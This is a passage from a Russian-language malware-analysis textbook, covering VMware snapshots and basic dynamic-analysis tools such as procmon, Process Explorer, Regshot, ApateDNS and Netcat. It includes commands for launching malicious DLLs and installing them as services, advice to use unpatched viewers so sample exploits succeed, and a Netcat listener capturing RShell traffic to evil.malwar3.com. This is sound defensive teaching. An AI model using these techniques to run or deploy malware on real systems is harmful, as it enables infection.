VMware соединит его с виртуальной, а не с основной средой, что может быть нежелательно, учитывая растущую популярность червей, которые распространяются через
USB-накопители. Чтобы изменить этот параметр, выберите пункт VMSettingsUSB
Controller (VMНастройкиКонтроллер USB) и снимите флажок Automatically connect
new USB devices (Автоматически подключать USB-устройства). Это предотвратит
подключение USB-устройств к виртуальной машине.
Создание снимков
Концепция создания снимков является уникальной для виртуальных машин.
VMware позволяет сохранять текущее состояние компьютера и возвращаться к нему
позже. Это чем-то похоже на точки восстановления в Windows.
Процесс создания снимков представлен в виде временной шкалы на рис. 2.5.
В 8:00 вы создаете снимок машины. Вскоре после этого вы запускаете вредоносную
программу. В 10:00 вы возвращаетесь к снимку. Операционная система, программное
обеспечение и другие компоненты виртуальной машины вернулись к состоянию,
в котором они находились в 8:00, а все, что произошло между 8:00 и 10:00, исчезло, как будто ничего этого не было. Создание снимков — чрезвычайно мощный
инструмент. Это своеобразная функция отмены, которая экономит вам время на
переустановку ОС.
Рис. 2.5. Временная шкала использования снимка
Глава 2. Анализ вредоносных программ в виртуальных машинах 59
Установив ОС и инструменты для анализа безопасности, а также настроив сеть,
сделайте снимок. Он будет вашей точкой отсчета. Затем запустите вредоносную программу, проанализируйте ее, сохраните полученные сведения и вернитесь к базовому
снимку. Вы можете повторять эту процедуру снова и снова.
Но что, если в процессе анализа вредоноса вам захочется сделать что-то другое
со своей виртуальной машиной, не теряя весь прогресс? VMware Snapshot Manager
позволяет вернуться к любому снимку в любой момент, независимо от того, сколько
снимков было сделано или что произошло с машиной с тех пор. Кроме того, снимки
могут расходиться в разные направления. Рассмотрим следующий рабочий процесс.
1.
2.
3.
4.
5.
Во время анализа образца 1 вы сдаетесь и решаете попробовать другой образец.
Вы делаете снимок анализа образца 1.
Вы возвращаетесь к базовому снимку.
Начинается анализ образца 2.
Вы делаете снимок, чтобы передохнуть.
Вернувшись к виртуальной машине, вы можете открыть любой снимок, сделанный в любой момент, как показано на рис. 2.6. Оба состояния машины никак не зависят друг от друга. Вы можете сохранить столько снимков, сколько поместится на
ваш диск.
Рис. 2.6. VMware Snapshot Manager
60 Часть I
•
Базовый анализ
Перенос файлов из виртуальной машины
Один из недостатков использования снимков заключается в том, что при возврате
к более раннему состоянию вся проделанная работа исчезает. Но, прежде чем загружать снимок, вы можете воспользоваться функцией перетаскивания и перенести
любые рабочие файлы в основную систему. Для работы этой функции в гостевой
ОС должен быть установлен пакет VMware Tools. Это самый простой способ переноса файлов.
Еще одним вариантом является перемещение данных с помощью общих папок.
Общая папка доступна как из основной, так и из гостевой ОС и подобна общей папке
Windows.
Риски при использовании VMware
для анализа безопасности
Некоторое вредоносное ПО может заметить, что оно выполняется внутри виртуальной машины: существует множество методик, созданных специально для этого.
VMware не считает это уязвимостью и не предпринимает никаких отдельных шагов,
чтобы избежать обнаружения. Однако некоторые вредоносы способны менять свое
поведение в зависимости от того, в какой среде они запущены — в реальной или
виртуальной. Это делается для того, чтобы затруднить их анализ (более подробно
такие методики, направленные против VMware, рассматриваются в главе 17).
Как в любом программном обеспечении, в VMware иногда встречаются уязвимости. Их могут использовать для нарушения работы основной ОС или даже для
запуска в ней произвольного кода. И хотя в открытом доступе существует всего
несколько инструментов и хорошо задокументированных методик для проведения
атак на VMware, в подсистеме общих папок уже были обнаружены уязвимости, а для
взлома функции перетаскивания были выпущены специальные утилиты. Поэтому
следите за тем, чтобы ваша версия VMware имела все последние заплатки.
Но даже после принятия всех мыслимых мер предосторожности при анализе
вредоносных программ всегда остается определенный риск. Даже если вы выполняете анализ в виртуальной машине, не используйте для этого компьютеры, которые
играют важную роль или хранят конфиденциальные данные.
Запись/воспроизведение работы компьютера
Одной из самых интересных возможностей VMware является запись/воспроизведение. VMware Workstation может записать все происходящее и затем воспроизвести. Гарантируется стопроцентная точность: во время воспроизведения
выполняется каждая инструкция, выполнявшаяся при записи. Даже если вы
столкнулись с состоянием гонки, которое возникает в одном случае из миллиона,
оно тоже будет записано.
Глава 2. Анализ вредоносных программ в виртуальных машинах 61
В VMware также есть захват видеовывода, но функция записи/воспроизведения
в то же время выполняет процессорные инструкции ОС и программ. В отличие от
видеорежима, вы можете в любой момент вмешаться в процесс выполнения и начать
взаимодействовать с компьютером, внося изменения внутри виртуальной машины.
Например, если вы сделали ошибку в программе, у которой нет функции отмены,
вы можете вернуть виртуальную машину к состоянию, предшествовавшему ошибке,
и все исправить.
По мере знакомства с новыми инструментами вы изучите множество разных
действенных способов применения записи/воспроизведения. Мы еще вернемся
к этой функции в главе 8.
Итоги главы
Выполнение и анализ вредоносного ПО с помощью VMware и виртуальных машин
состоит из следующих этапов.
1.
2.
3.
4.
Все начинается с исходного снимка, не содержащего вредоносных программ.
Вредонос переносится в виртуальную машину.
В рамках виртуальной машины выполняется анализ.
Мы делаем заметки, снимки экрана и переносим данные из виртуальной системы
в основную.
5. Виртуальная машина возвращается к исходному снимку.
С выходом новых и обновлением существующих инструментов для анализа
вредоносного ПО вам придется обновлять свой базовый снимок. Просто установите
новые инструменты и обновления и затем сохраните текущее состояние.
Чтобы проанализировать поведение вредоноса, его необходимо запустить. При
этом следует быть осторожными, чтобы не заразить собственные компьютеры или
сети. VMware позволяет запускать вредоносные программы в безопасной, управляемой среде и предоставляет инструменты, необходимые для уничтожения вредоносов после завершения анализа.
Обсуждая в этой книге запуск вредоносного ПО, мы будем полагать, что этот
процесс происходит внутри виртуальной машины.
3
Основы динамического
анализа
Динамический анализ выполняется после запуска вредоносной программы. Это второй этап исследования вредоносного кода, и его обычно проводят после того, как
базовый статический анализ зашел в тупик — либо из-за обфускации/упаковки, либо
ввиду исчерпания имеющихся статических методик. Динамический подход может
подразумевать как мониторинг самого вредоноса, так и исследование системы после
его выполнения.
В отличие от статического динамический анализ позволяет наблюдать за реальным поведением вредоносной программы, поскольку наличие, скажем, строки
с действием внутри двоичного файла вовсе не означает, что это действие будет выполнено. Динамический анализ также является эффективным способом определения
функциональности вредоноса. Например, если мы имеем дело с кейлогером, динамические методики позволят нам найти его журнальный файл, исследовать записи,
которые в нем хранятся, узнать, куда он отправляет информацию, и т. д. Получить
такие сведения с помощью статического подхода было бы намного сложнее.
Динамические методики являются чрезвычайно действенными. В то же время
они могут подвергнуть риску ваши сеть и систему, поэтому их следует применять
только после завершения базового статического анализа. Динамический подход
также имеет ограничения из-за того, что при работе вредоносного кода могут выполниться не все программные ответвления. Например, это может быть утилита
командной строки, принимающая аргументы, каждый из которых выполняет
определенную функцию; если заранее не знать поддерживаемые параметры, мы
не сможем динамически исследовать все возможности программы. Лучше всего
в такой ситуации применить более сложные динамические или статические методики, которые позволят понять, как заставить вредоносный код выполнить все свои
функции. Эта глава посвящена базовым методикам динамического анализа.
Песочницы: решение на скорую руку
Для проведения базового динамического анализа доступно несколько универсальных программных продуктов, самые популярные из которых используют технологию песочницы. Песочница — это механизм безопасности, предназначенный для
выполнения подозрительных программ в защищенной среде без риска нанести вред
Глава 3. Основы динамического анализа 63
«реальной» системе. К песочницам относят виртуализованные среды, которые часто
тем или иным образом эмулируют сетевые службы, обеспечивая нормальную работу
исследуемого ПО.
Использование песочниц
Многие песочницы, такие как Norman SandBox, GFI Sandbox, Anubis, Joe Sandbox,
ThreatExpert, BitBlaze и Comodo Instant Malware Analysis, являются бесплатными.
В настоящее время среди экспертов по компьютерной безопасности наибольшей популярностью пользуются Norman SandBox и GFI Sandbox (бывший CWSandbox).
Эти песочницы предоставляют простые для понимания отчеты и отлично подходят для начального анализа, правда, только если вы готовы загрузить программу
на соответствующий сайт. Хотя песочницы автоматизированы, вы все же можете
не разрешить загрузку на публичный ресурс вредоносов, которые содержат информацию о вашей компании.
ПРИМЕЧАНИЕ
Вы можете приобрести песочницу для индивидуального использования, но
это очень дорого. К тому же все, что они позволяют найти, можно обнаружить
и с помощью базовых методик, рассматриваемых в этой главе. Конечно, если
вам необходимо быстро проанализировать большое количество вредоносного кода, покупка программного обеспечения для создания песочниц может
быть оправданной.
Большинство песочниц работают схожим образом, поэтому мы сосредоточим
наше внимание на одном примере, GFI Sandbox. На рис. 3.1 показано содержание отчета в формате PDF, который этот пакет генерирует автоматически. Отчет включает
в себя множество подробностей о вредоносе, таких как предпринимаемая им сетевая
активность, результаты сканирования утилитой VirusTotal и т. д.
Отчет, сгенерированный GFI Sandbox, может содержать разное количество разделов в зависимости от результатов анализа. На рис. 3.1 показано шесть разделов.
Раздел Analysis Summary (Краткий анализ) содержит результаты статического ис-
следования и краткие итоги динамического анализа.
В разделе File Activity (Файловая активность) перечисляются файлы, открытые,
созданные или удаленные каждым процессом, на который повлияла вредоносная
программа.
Раздел Created Mutexes (Созданные мьютексы) перечисляет мьютексы, созданные
вредоносом.
В разделе Registry Activity (Действия с реестром) указаны изменения, внесенные
в реестр.
Раздел Network Activity (Сетевая активность) описывает сетевую активность вредоносной программы, включая открытие и прослушивание портов или выполнение
DNS-запросов.
64 Часть I
•
Базовый анализ
Рис. 3.1. Результаты анализа файла win32XYZ.exe с помощью GFI Sandbox
В разделе VirusTotal Results (Отчет VirusTotal) содержатся результаты сканирова-
ния вредоносного кода программой VirusTotal.
Недостатки песочниц
Песочницы для анализа вредоносного ПО имеют несколько существенных недостатков. Так, песочница выполняет вредоносную программу как есть, без аргументов командной строки. Поэтому код, который требует этих аргументов, не будет
выполнен при их отсутствии. Кроме того, если для запуска бэкдора исследуемая
программа должна получить управляющую инструкцию, этот бэкдор не будет запущен в песочнице.
Песочница может записать не все события, если было выбрано слишком короткое
время ожидания. Например, вы можете пропустить вредоносную активность, если
перед выполнением каких-либо действий программа засыпает на сутки (большинство песочниц перехватывают функцию Sleep и минимизируют время сна, однако
существуют и другие способы отложить работу, и все они не могут быть учтены).
Есть и другие потенциальные недостатки.
Многие вредоносные программы способны определить тот факт, что они выпол-
няются в виртуальной машине. В таких случаях они могут прервать или изменить
свою работу. Не все песочницы это учитывают.
Отдельное вредоносное ПО требует наличия в системе определенных ключей
реестра или файлов, которых может не оказаться в песочнице. Иногда данные
Глава 3. Основы динамического анализа 65
должны быть реальными, например системные команды или ключи шифрования.
Если вредоносный код заключен в DLL, некоторые экспортные функции не будут
вызваны надлежащим образом, поскольку по сравнению с исполняемым файлом
запустить динамическую библиотеку не так просто.
Песочница может иметь неподходящую среду выполнения. Например, вредонос
может работать в Windows 7, но не в Windows XP.
Песочница не может вам сказать, чем именно занимается вредонос. Она может
сообщить о его базовых функциях, но неспособна идентифицировать, к примеру,
нестандартную утилиту для копирования хешей из диспетчера учетных записей
безопасности (Security Accounts Manager, SAM) или зашифрованный бэкдор
с возможностями кейлогера. С этим вам придется разбираться самостоятельно.
Запуск вредоносных программ
Базовые методики динамического анализа окажутся бесполезными, если вам
не удастся запустить вредоносное ПО. Здесь мы рассмотрим запуск большинства
вредоносов, с которыми вы будете сталкиваться (EXE и DLL). И хотя обычно самым
простым способом запуска является двойной щелчок на исполняемом файле или
ввод его имени в командной строке, с библиотеками все может оказаться сложнее,
поскольку Windows не выполняет их автоматически.
Посмотрим, как запустить DLL-файл, чтобы успешно провести динамический
анализ.
Во всех современных версиях Windows присутствует программа rundll32.exe.
Она предоставляет контейнер для выполнения DLL и имеет следующий синтаксис:
C:\>rundll32.exe имяDLL, экспорт
Аргумент экспорт должен быть именем или порядковым номером функции, выбранной из таблицы экспорта DLL. Как вы помните из главы 1, для просмотра этой
таблицы можно использовать такие инструменты, как PEview или PE Explorer.
Например, файл rip.dll имеет такой экспорт:
Install
Uninstall
Install может быть той функцией, которая запускает rip.dll, поэтому выполним
следующую команду:
C:\>rundll32.exe rip.dll, Install
У вредоноса также могут быть функции, которые экспортируются только по
порядковому номеру (в главе 1 мы подробно на этом останавливались). В таком
случае функцию тоже можно вызвать с помощью rundll32.exe, воспользовавшись
приведенной ниже командой. Перед порядковым номером (в данном случае 5) нужно
указать символ #:
C:\>rundll32.exe xyzzy.dll, #5
66 Часть I
•
Базовый анализ
Вредоносные DLL часто выполняют большую часть своего кода внутри функции DLLMain (вызываемой из точки входа DLL), а поскольку DLLMain выполняется
при каждой загрузке библиотеки, во многих случаях информацию можно получить
динамически, загрузив DLL с помощью rundll32.exe. Вы также можете превратить
DLL в исполняемый файл, изменив его расширение и отредактировав PE-заголовок,
чтобы Windows могла его запустить.
Чтобы модифицировать PE-заголовок, удалите флаг IMAGE_FILE_DLL (0x2000)
из поля Characteristics в IMAGE_FILE_HEADER. Это изменение не позволит нам запускать импорты функций, но с его помощью мы сможем вызвать функцию DLLMain,
что, в свою очередь, может привести к неработоспособности вредоноса или к его
преждевременному завершению. Но все это не будет иметь значения, если нам
таким образом удастся выполнить вредоносное содержимое и собрать полезную
информацию при его анализе.
Вредоносные DLL-файлы могут потребовать установки в виде службы. Для этого
в них иногда предусмотрена вспомогательная экспортная функция InstallService,
как показано на примере файла pr32x.dll:
C:\>rundll32 ipr32x.dll,InstallService ИмяСлужбы
C:\>net start ИмяСлужбы
Чтобы вредонос можно было установить и запустить, ему необходимо предоставить аргумент ИмяСлужбы. Команда net start используется для запуска служб
в системе Windows.
ПРИМЕЧАНИЕ
Если у метода ServiceMain нет вспомогательной экспортной функции, такой
как Install или InstallService, вам придется устанавливать службу вручную.
Это можно сделать с помощью системной команды sc или отредактировав
ключи реестра неиспользуемой службы и запустив ее с помощью коман
ды net start. Ключи служб можно найти в разделе реестра HKLM\SYSTEM\
CurrentControlSet\Services.
Мониторинг с помощью Process Monitor
Process Monitor (или procmon) — это усовершенствованный инструмент мониторинга для Windows, который позволяет отслеживать активность, относящуюся к ре
естру, файловой системе, сети, процессам и потокам. Он сочетает в себе улучшенные
возможности двух устаревших утилит: FileMon и RegMon.
И хотя программа procmon извлекает множество данных, она не может уследить
за всем. Например, она может упустить активность драйверов устройств при обращении компонента пользовательского уровня к руткиту через устройство ввода/
вывода, равно как и определенные вызовы графического интерфейса, такие как
SetWindowsHookEx. Программа procmon может оказаться полезной, но обычно ее
не стоит использовать для записи сетевой активности, поскольку она может давать
разные результаты в зависимости от версии Microsoft Windows.
Глава 3. Основы динамического анализа 67
ПРЕДУПРЕЖДЕНИЕ
В этой главе мы используем инструменты для динамической проверки вредоносного ПО. Убедитесь в том, что вы защитили свои компьютеры и сети
с помощью виртуальной машины, как это было описано в предыдущей главе.
При запуске утилита procmon начинает отслеживать все системные вызовы,
которые ей удается перехватить. В Windows количество системных вызовов крайне велико и иногда достигает 50 000 событий в минуту, поэтому проверить их все
не представляется возможным. Из-за этого утилита procmon может исчерпать всю
доступную оперативную память и вывести из строя виртуальную машину, поскольку
именно в памяти хранится весь журнал вызовов. Во избежание этого ограничивайте
время работы procmon. Чтобы остановить запись событий, выберите пункт меню
FileCapture Events (ФайлЗахват событий). Прежде чем использовать procmon для
анализа, очистите журнал событий, удалив лишние данные: для этого предусмотрен
пункт меню EditClear Display (ПравкаОчистить экран). После этого запустите исследуемый вредонос, предварительно включив запись.
Вывод информации в procmon
Procmon выводит настраиваемые столбцы с информацией об отдельных событиях,
включая порядковый номер, временную отметку, имя процесса, который вызвал событие, операцию, путь, использованный событием, и его результат. Эти подробные
сведения могут не поместиться на экране или оказаться слишком сложными для
восприятия. В таких случаях вы можете просмотреть все подробности об отдельно
взятом событии, дважды щелкнув на строке.
На рис. 3.2 показан список событий, произошедших на компьютере, где выполнялась вредоносная программа под названием mm32.exe. По столбцу Operation
(Операция) можно сразу же понять, какие операции выполнил данный вредонос,
включая доступ к реестру и файловой системе. Стоит обратить внимание на запись
под номером 212, в которой описывается создание файла C:\Documents and Settings\
All Users\Application Data\mw2mmgr.txt с помощью операции CreateFile. Слово
SUCCESS (Успех) в столбце Result (Результат) говорит о том, что эта операция прошла успешно.
Рис. 3.2. Пример анализа файла mm32.exe с помощью procmon
68 Часть I
•
Базовый анализ
Фильтрация в procmon
Иногда поиск нужной информации среди тысяч событий оказывается непростой задачей. В таких случаях на помощь приходит функция фильтрации, предусмотренная
в procmon.
Вы можете установить фильтр для исполняемого файла, запущенного в системе.
Это особенно полезно для анализа безопасности, поскольку позволяет фильтровать
отдельные части выполняющейся вредоносной программы. Мы также можем фильтровать по определенным системным вызовам, таким как RegSetValue, CreateFile,
WriteFile, или другим подозрительным операциям.
Функция фильтрации в procmon ограничивает только вывод, а не запись — все
сохраненные события по-прежнему доступны. Установка фильтра не предотвращает
чрезмерное потребление памяти.
Чтобы установить фильтр, откройте окно Filter (Фильтр), выбрав пункт меню
Filter Filter (ФильтрФильтр), как показано на рис. 3.3. Для начала выберите
столбец, по которому будет происходить фильтрация, используя раскрывающийся
список в верхнем левом углу, над кнопкой Reset (Сбросить). Самыми важными
столбцами для анализа безопасности являются Process Name (Имя процесса), Operation
(Операция) и Detail (Подробности). Затем установите один из методов сравнения:
Is (Равно), Contains (Содержит) и Less Than (Меньше чем). В конце укажите, оставлять
или убирать совпавшие записи. По умолчанию на экране отображаются все системные вызовы, поэтому важно уменьшить объем выводимой информации.
ПРИМЕЧАНИЕ
Procmon использует некоторые простые фильтры по умолчанию. Например,
он содержит фильтры, которые удаляют из результатов файлы procmon.exe
и pagefile; последний не предоставляет никакой полезной информации, и при
этом к нему часто обращаются.
Как можно видеть в первых двух строках на рис. 3.3, мы фильтруем по столбцам
Process Name (Имя процесса) и Operation (Операция). Имя процесса должно быть
равно mm32.exe, а в качестве операции он должен выполнять RegSetValue.
Для каждого выбранного фильтра нажмите кнопку Add (Добавить) и затем Apply
(Применить). В результате применения фильтров на нижней панели останется
лишь 11 событий из 39 351; это поможет нам увидеть, что файл mm32.exe осуще
ствляет операцию RegSetValue для ключа реестра HKLM\SOFTWARE\Microsoft\Windows\
CurrentVersion\Run\Sys32V2Controller (порядковый номер 3). Выполнив двойной
щелчок на событии RegSetValue, вы увидите, какие данные были записаны для этого
ключа (в нашем случае это путь к вредоносной программе).
Не страшно, если вредонос извлек и запустил еще один исполняемый файл: эта
информация тоже будет выведена. Не забывайте, что фильтры управляют лишь
отображением. Все системные вызовы, происходящие во время выполнения зара-
Глава 3. Основы динамического анализа 69
женной программы, по-прежнему записываются. Это касается и вызовов от вредоноса, извлеченного из исходного исполняемого файла. Если вы обнаружили такое
извлечение, измените фильтр, чтобы вывести имя нового вредоноса, и нажмите
кнопку Apply (Применить). События, относящиеся к извлеченному файлу, начнут
выводиться на экран.
Рис. 3.3. Установка фильтра в procmon
На панели инструментов procmon содержится несколько полезных автоматических фильтров. Те четыре из них, что обведены на рис. 3.4, позволяют фильтровать
по следующим категориям.
Registry (Реестр). Анализируя операции с реестром, вы можете определить, как
вредоносный код устанавливается в реестр.
File system (Файловая система). Исследуя взаимодействие с файловой системой,
можно получить список всех файлов, которые создаются вредоносом или используются им для хранения конфигурации.
70 Часть I
•
Базовый анализ
Process activity (Активность процессов). Изучение активности процессов поможет
понять, создает ли вредонос дополнительные процессы.
Network (Сеть). Изучив сетевые соединения, вы можете определить, какие порты
прослушивает вредоносная программа.
По умолчанию выбраны все четыре фильтра. Чтобы выключить любой из них,
просто щелкните на соответствующем значке на панели инструментов.
Рис. 3.4. Кнопки фильтрации в procmon
ПРИМЕЧАНИЕ
Если ваш вредонос загружается вместе с системой, используйте параметры
журналирования, чтобы установить procmon в качестве драйвера начальной
загрузки. Это позволит вам записывать события во время запуска системы.
Анализ событий, записанных с помощью procmon, требует опыта и терпения,
поскольку большинство записей относятся к стандартной процедуре запуска исполняемого файла. Чем чаще вы будете работать с этим инструментом, тем проще
вам будет использовать его для быстрого просмотра списка событий.
Просмотр процессов
с помощью Process Explorer
Process Explorer — это бесплатный и очень эффективный диспетчер задач от компании Microsoft, который следует держать открытым во время динамического анализа.
Он может предоставить ценные сведения о процессах, которые работают в системе
в текущий момент.
С помощью Process Explorer можно получить список активных процессов, загружаемых ими DLL, различных свойств процессов и общую информацию о системе.
Вы также можете использовать этот инструмент для завершения процессов, вывода
пользователей из системы, запуска и проверки новых процессов.
Окно Process Explorer
Process Explorer отслеживает процессы, запущенные в системе, и представляет их
в виде древовидной структуры, демонстрирующей связи между родительскими и дочерними элементами. Например, на рис. 3.5 видно, что services.exe является дочерним процессом программы winlogon.exe, на что указывает фигурная скобка слева.
Глава 3. Основы динамического анализа 71
Рис. 3.5. Исследование вредоноса svchost.exe с помощью Process Explorer
Process Explorer отображает пять столбцов: Process (Имя процесса), PID (Идентификатор процесса), CPU (Загрузка процессора), Description (Описание) и Company Name
(Название компании). Окно обновляется раз в несколько секунд. По умолчанию
службы подсвечены розовым цветом, процессы — синим, новые процессы — зеленым, а завершенные процессы — красным. Зеленые и красные элементы являются
временными и исчезают после запуска или завершения процесса. Следите за окном
Process Explorer во время анализа вредоносного ПО, отмечая изменения или новые
процессы, и не забывайте детально их изучать.
Process Explorer может отображать довольно много информации для каждого
процесса. Например, активизировав панель DLL, вы можете щелкнуть на процессе,
чтобы увидеть, какие библиотеки он загрузил в память. Вы также можете открыть
панель Handles (Дескрипторы), чтобы просмотреть все дескрипторы, удерживаемые
процессом (файловые дескрипторы, мьютексы, события и т. д.).
Окно Properties (Свойства), показанное на рис. 3.6, открывается при двойном
щелчке на имени процесса. Здесь можно найти особенно полезную информацию об
анализируемом вредоносе. На вкладке Threads (Потоки) перечислены все активные
потоки выполнения, вкладка TCP/IP отображает активные соединения или порты,
которые прослушиваются процессом, а вкладка Image (Образ), изображенная ниже,
показывает путь к исполняемому файлу.
72 Часть I
•
Базовый анализ
Рис. 3.6. Окно Properties, вкладка Image
Использование функции проверки
Одной из особенно полезных возможностей программы Process Explorer является
кнопка Verify (Проверить). Нажмите ее, чтобы проверить, обладает ли исполняемый
файл цифровой подписью Microsoft. Microsoft использует цифровые подписи для
большинства своих основных исполняемых файлов, поэтому, если Process Explorer
подтвердит тождественность подписи, вы можете быть уверены в том, что файл
принадлежит компании. Эта возможность крайне полезна в случаях, когда нужно
проверить, что файл Windows на диске не был поврежден, ведь вредоносное ПО
в попытке спрятаться часто подменяет оригинальные файлы Windows своими собственными.
Кнопка Verify (Проверить) проверяет образ, который находится на диске, а не
в памяти, поэтому она не поможет, если злоумышленник использует подмену процессов, то есть запуск процесса и перезапись выделенной ему памяти с использованием
вредоносного исполняемого файла. Эта методика позволяет наделить вредоносное
ПО теми же привилегиями, что и процесс, который оно подменяет, и выполнять его
как обычную программу. Но при этом остаются следы вмешательства: образ в памяти
будет отличаться от образа на диске. Например, на рис. 3.6 процесс svchost.exe является вредоносным, хотя он и прошел проверку. Более подробно подмена процессов
обсуждается в главе 12.
Глава 3. Основы динамического анализа 73
Сравнение строк
Чтобы обнаружить подмену процессов, можно воспользоваться вкладкой Strings
(Строки) в окне Properties (Свойства) и сравнить строки исполняемого файла на ди
ске (образа) со строками того же файла в памяти. Вы можете переключаться между
этими режимами, используя кнопки в левом верхнем углу, как показано на рис. 3.7.
Если списки строк кардинально отличаются, могла произойти подмена процесса.
Ниже показано такое несоответствие. Так, в правой части изображения присутствует
несколько экземпляров строки FAVORITES.DAT (файл svchost.exe в памяти), тогда
как в левой части (файл svchost.exe на диске) их нет вовсе.
Рис. 3.7. Вкладка Strings программы Process Explorer выводит для активного процесса svchost.exe
строки на диске (слева) и в памяти (справа)
Использование Dependency Walker
Process Explorer позволяет запустить для активного процесса depends.exe (Depen
dency Walker), щелкнув дважды на имени процесса и выбрав пункт меню Launch
Depends (Запуск зависит от). Вы также можете выполнить поиск по дескрипторам
или DLL, воспользовавшись пунктом FindFind Handle or DLL (ПоискНайти дескриптор или DLL).
Поиск по DLL может пригодиться в ситуации, когда вы нашли на диске зараженную библиотеку и хотите узнать, используют ли ее какие-то активные процессы.
Кнопка Verify (Проверить) проверяет исполняемые файлы на диске, но не все DLL
загружаются во время выполнения. Чтобы определить, загрузилась ли библиотека
74 Часть I
•
Базовый анализ
после запуска процесса, вы можете сравнить список DLL в Process Explorer с перечнем функций импорта, представленных в программе Dependency Walker.
Анализ зараженных документов
С помощью Process Explorer можно также анализировать зараженные документы,
такие как PDF и Word. Чтобы быстро определить, является ли документ вредоносным, откройте его параллельно с Process Explorer. Вам должны быть видны все
процессы, которые при этом запускаются, и вы сможете обнаружить вредоносный
файл на диске, используя вкладку Image (Образ) в окне Properties (Свойства).
ПРИМЕЧАНИЕ
Открытие зараженных документов при использовании средств мониторинга
может позволить быстро определить их вредоносность, но, чтобы добиться
успеха, необходимо задействовать уязвимый вариант программы для просмотра документов. На практике лучше всего прибегнуть к старой версии
без последних заплаток, чтобы вредонос мог воспользоваться уязвимостью.
Проще всего этого достичь с помощью нескольких снимков виртуальной машины, в каждом из которых будет отдельная старая версия программы для
просмотра, например Adobe Reader или Microsoft Word.
Сравнение снимков реестра
с помощью Regshot
Regshot (рис. 3.8) — это открытый инструмент, который позволяет сравнить два снимка реестра.
Чтобы использовать Regshot для анализа безопасности, сделайте начальный снимок, нажав кнопку 1st Shot (1-й снимок),
а затем запустите вредоносную программу
и подождите, пока она не закончит вносить
изменения в систему. После этого нажмите
кнопку 2nd Shot (2-й снимок), чтобы сделать
второй снимок. В конце нажмите кнопку
Compare (Сравнить), чтобы сравнить два
снимка.
В листинге 3.1 приводится выдержка из
результатов, сгенерированных утилитой
Regshot во время анализа вредоноса. Снимки реестра были сделаны до и после работы
шпионской программы ckr.exe.
Рис. 3.8. Окно Regshot
Глава 3. Основы динамического анализа 75
Листинг 3.1. Сравнение результатов работы утилиты Regshot
Regshot
Comments:
Datetime: <date>
Computer: MALWAREANALYSIS
Username: username
---------------------------------Keys added: 0
------------------------------------------------------------------Values added:3
---------------------------------HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\ckr:C:\WINDOWS\system32\ckr.exe
...
...
---------------------------------Values modified:2
---------------------------------HKLM\SOFTWARE\Microsoft\Cryptography\RNG\Seed: 00 43 7C 25 9C 68 DE 59 C6 C8 9D C3
1D E6 DC 87 1C 3A C4 E4 D9 0A B1 BA C1 FB 80 EB 83 25 74 C4 C5 E2 2F CE 4E E8 AC C8 49
E8 E8 10 3F 13 F6 A1 72 92 28 8A 01 3A 16 52 86 36 12 3C C7 EB 5F 99 19 1D 80 8C 8E BD
58 3A DB 18 06 3D 14 8F 22 A4
...
---------------------------------Total changes:5
----------------------------------
Процесс ckr.exe использует ключ HKLM\SOFTWARE\Microsoft\Windows\Cur
rentVersion\Run для постоянного хранения данных . Результаты обычно содержат
некоторое количество бессмыслицы , поскольку в реестре постоянно обновляется
начальное значение генератора случайных чисел.
Как и в случае с procmon, анализ этих результатов заключается в терпеливом
сборе крупиц полезной информации.
Симуляция сети
Часто вредоносному ПО удается прорваться вовне и связаться с управляющим
сервером (подробнее об этом — в главе 14 «Сетевые сигнатуры, нацеленные на
вредоносное ПО»). Вы можете создать поддельную сеть и быстро получить сетевые
индикаторы, не подключаясь при этом к Интернету. Эти индикаторы могут включать
в себя имена DNS, IP-адреса и сигнатуры пакетов.
Чтобы успешно симулировать сеть, вы должны не дать вредоносу понять, что он
выполняется в виртуализованной среде (настройка виртуальных сетей в VMware
обсуждалась в главе 2). С инструментами, приведенными здесь, и с надежной конфигурацией сети в виртуальной машине вы сможете значительно повысить свои
шансы на успех.
76 Часть I
•
Базовый анализ
Использование ApateDNS
ApateDNS, бесплатная утилита от компании Mandiant (www.mandiant.com/products/
research/mandiant_apatedns/download), — это самый быстрый способ просмотреть DNSзапросы, выполненные вредоносом. ApateDNS подделывает DNS-ответы для IPадресов, относящихся к определенному пользователю, прослушивая при этом локальный UDP-порт под номером 53. Эта утилита ловит DNS-запросы и отправляет
DNS-ответы на IP-адреса, которые задаете вы. Результаты всех полученных запросов
могут выводиться в одном из двух форматов: шестнадцатеричном и ASCII.
Перед использованием ApateDNS укажите IP-адрес, который вы хотите возвращать в своих ответах , и выберите интерфейс . После этого нажмите кнопку Start
Server (Запустить сервер): этим вы автоматически запустите локальный DNS-сервер
и пропишете его в конфигурации системы. Затем запустите вредоносную программу
и проследите за DNS-запросами, появляющимися в окне ApateDNS. К примеру, на
рис. 3.9 перенаправляются DNS-запросы, сделанные вредоносом под названием
RShell. В 13:22:08 запрашивается IP-адрес домена evil.malwar3.com.
Рис. 3.9. ApateDNS отвечает на запросы для домена evil.malwar3.com
В примере, показанном выше, мы перенаправляем DNS-запросы на адрес 127.0.0.1
(localhost), но вы можете выбрать внешний адрес, который указывает на веб-сервер,
запущенный в Linux внутри виртуальной машины. Прежде чем запускать сервер, убе
дитесь в том, что вы ввели правильный адрес. По умолчанию ApateDNS вставляет
в DNS-ответы текущий шлюз или адрес, указанный в системных настройках DNS.
Вы можете отследить дополнительные домены, к которым обращается вредоносный код, воспользовавшись параметром NXDOMAIN . Вредонос часто перебирает
имеющийся у него список доменов, если первое или второе доменное имя не было
найдено. Параметр NXDOMAIN может его обмануть и получить дополнительные домены, хранящиеся в его конфигурации.
Глава 3. Основы динамического анализа 77
Мониторинг сети с помощью Netcat
Netcat иногда называют «швейцарским ножом для TCP/IP». Эту утилиту можно
использовать как для входящих, так и для исходящих соединений, а также для сканирования и пробрасывания портов, создания туннелей, проксирования и многого другого. В прослушивающем режиме программа Netcat ведет себя как сервер,
а в режиме подключения — как клиент. Она берет данные из стандартного ввода,
предназначенного для передачи по сети, и отображает их на экране посредством
стандартного вывода.
Посмотрим, как с помощью Netcat проанализировать вредоносную программу
RShell, представленную на рис. 3.9. Воспользовавшись ApateDNS, мы перенаправляем DNS-запросы к домену evil.malwar3.com на локальный компьютер. Если
предположить, что вредонос общается с внешним миром через порт 80 (типичная
ситуация), мы можем применить Netcat для прослушивания соединений до запуска
RShell.
Вредоносные программы часто используют порты 80 или 443 (HTTP и соответственно HTTPS), поскольку они обычно не блокируются и не отслеживаются на
предмет исходящего трафика. Пример показан в листинге 3.2.
Листинг 3.2. Пример прослушивания порта 80 с помощью Netcat
C:\> nc --l --p 80
POST /cq/frame.htm HTTP/1.1
